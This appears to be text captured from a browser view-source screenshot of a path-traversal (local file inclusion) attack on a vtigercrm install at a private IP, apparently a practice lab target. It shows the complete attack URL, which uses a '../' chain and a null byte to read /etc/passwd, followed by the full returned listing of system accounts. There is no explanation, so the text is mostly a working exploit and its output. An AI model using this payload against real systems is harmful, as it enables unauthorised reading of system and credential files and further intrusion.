 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&
ne wrap
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.